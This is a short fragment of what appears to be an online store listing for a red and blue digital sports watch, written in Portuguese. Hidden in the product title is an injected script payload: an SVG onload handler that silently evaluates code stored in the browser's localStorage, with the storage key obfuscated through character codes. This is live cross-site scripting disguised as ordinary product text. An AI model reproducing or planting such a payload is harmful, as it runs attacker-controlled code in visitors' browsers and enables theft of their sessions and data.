 Relógio Digital Esportivo - Vermelho e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 